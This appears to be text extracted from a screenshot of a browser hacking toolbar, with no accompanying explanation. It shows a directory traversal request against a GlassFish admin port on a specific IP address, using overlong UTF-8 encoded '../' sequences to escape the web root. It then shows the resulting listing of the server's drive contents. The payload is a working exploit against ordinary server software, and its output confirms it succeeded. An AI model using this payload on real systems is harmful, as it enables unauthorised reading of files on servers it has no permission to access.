 Load URL
http://112.74.82.155:4848/theme/META-INF/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0
%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/%c0%ae%c0%ae/
Split URL
Execute
Enable Post data Enable Referrer
$RECYCLE.BIN
360极速浏览器
360极速浏览器下载
apache-tomcat-7.0.65
ebctmdemo
EmEditor
glassfish41
sougou
System Volume Information
备份
www.wooyun.org